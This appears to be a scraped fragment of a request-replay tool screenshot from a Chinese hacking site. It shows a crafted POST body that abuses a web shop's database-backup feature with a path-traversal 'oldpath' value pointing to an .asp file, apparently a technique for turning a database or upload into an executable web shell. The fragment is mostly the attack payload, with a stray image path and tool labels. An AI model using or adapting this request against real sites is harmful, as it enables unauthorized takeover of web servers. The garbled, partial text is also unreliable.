 Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Send POST Content ?
oldpath=..%2Fdata%2F19790108.asp&DBname=shopbackup.mdb&Submit=%B1%B8%B7%DD&backup=ok
Content-Length: 84
哈客部落
www.Hake.cc
Replay
Close